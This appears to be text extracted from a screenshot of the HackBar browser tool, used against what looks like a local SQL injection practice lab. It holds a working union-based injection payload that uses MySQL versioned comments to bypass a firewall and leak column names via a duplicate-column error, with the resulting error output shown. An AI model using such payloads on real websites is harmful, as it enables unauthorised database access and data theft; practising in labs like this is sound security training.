 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER
Load URL
http://192.168.237.128/Less-1/?id=-1'
Split URL
union/*!44444select*/%20*%20from/*!44444*/(/*!44444select*/%20*%20from%20users%20join%20users%20b using(id))a%20--+
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing
Welcome Dhakkan
Duplicate column name 'username'
T9Sec Team